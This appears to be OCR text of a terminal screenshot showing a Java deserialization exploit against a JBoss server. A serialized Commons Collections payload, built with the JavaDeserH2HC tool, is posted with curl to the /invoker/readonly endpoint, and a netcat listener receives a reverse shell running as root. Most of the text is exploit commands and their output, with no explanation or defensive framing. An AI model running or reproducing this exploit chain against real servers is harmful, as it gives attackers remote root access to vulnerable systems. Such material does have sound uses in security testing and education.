 root@localhost:/usr/local/jbos...
root@localhost:~ — liyongle
[root@localhost ~]# nc -lvnp 5555
Connection from 172.16.144.157:45728
id
uid=0(root) gid=0(root) groups=0(root)
➜ JavaDeserH2HC git:(master) ✗ javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
➜ JavaDeserH2HC git:(master) ✗ java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 172.16.144.
157:5555
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
➜ JavaDeserH2HC git:(master) ✗ curl http://172.16.144.157:8080/invoker/readonly --data-binary @ReverseShellCommonsCollect
ionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR1 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:whit
e;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
ont-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-f
amily:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;back
ground-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : blac
k;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="n
oshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an
internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastExce
ption: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR1 logs.</u></p><H
R size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR1</h3></body></html>%
➜ JavaDeserH2HC git:(master) ✗